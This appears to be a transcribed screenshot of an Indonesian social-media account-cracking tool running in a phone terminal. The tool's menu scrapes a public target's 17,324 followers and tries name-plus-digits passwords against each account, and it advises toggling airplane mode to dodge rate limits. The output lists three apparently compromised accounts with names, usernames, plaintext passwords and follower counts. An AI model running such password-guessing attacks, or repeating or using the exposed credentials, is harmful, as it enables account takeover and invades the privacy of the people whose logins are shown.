 11.23.45 42 KB/s 70%
Followers : 31 Following : 6
[01] crack dari pencarian [02] crack dari pengikut
[03] crack dari mengikuti
[04] crack kembali akun cp
[05] cek hasil crack [06] bot auto follow
[Ee] Logout
>>
Pilih : 2
>> Apakah anda ingin crack masal? y/t t
Target Harus Bersipat Publick
[ Username target : deeclaisart
[ Tungu Sedang Mengumpulkan Id...
[ Total Id : 17324
Pilihan Kombinasi Password
[01] Name,Name123,Name1234
[02] Name,Name123,Name1234,Name12345
[03] Name,Name123,Name1234,Name12345,Name123456
[04] Password Manual
>> Masukan Pilihan : 3
MULAI CRACK
On Of Mode Pesawat Jika Tidak Mendapatkan Hasil
Ok result 09-Sep-2022.txt Cp result 09-Sep-2022.txt
Success
Nama : cindy
Username : cindyfrnsskaa
Password : cindy1234
Pengikut : 871
Mengikuti: 610
Postingan: 6
User Agent : Mozilla/5.0 (Windows NT 6.1; WOW64) 12; ASUS_I006D Build/RKQ1.201022.002
J588W) AppleWebKit/537.36 (KHTML, seperti Gecko) Chrome/55.0.2883.87 Safari/537.36 Sleipn
ir/6.2.391.0.4725.85 Mobile Safari/537.36 Sleipnir/3.5.28
Success
Nama : Willy Galuh
Username : willy9876_
Password : willy12345
Pengikut : 37
Mengikuti: 102
Postingan: 0
User Agent : Mozilla/5.0 (Windows NT 6.1; WOW64) 8; ASUS_I006D Build/RKQ1.201022.002Z
659H) AppleWebKit/537.36 (KHTML, seperti Gecko) Chrome/55.0.2883.87 Safari/537.36 Sleipni
r/6.2.396.0.4513.104 Mobile Safari/537.36 Sleipnir/3.5.28
Success
Nama : Hari Kurniawan
Username : riii.k02
Password : hari1234
Pengikut : 86
Mengikuti: 787
Postingan: 4
User Agent : Mozilla/5.0 (Windows NT 6.1; WOW64) 10; ASUS_I006D Build/RKQ1.201022.002
R384S) AppleWebKit/537.36 (KHTML, seperti Gecko) Chrome/55.0.2883.87 Safari/537.36 Sleipn
ir/6.2.374.0.4652.105 Mobile Safari/537.36 Sleipnir/3.5.28
[908/17324] [OK : 3] [CP : 0] 5%
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN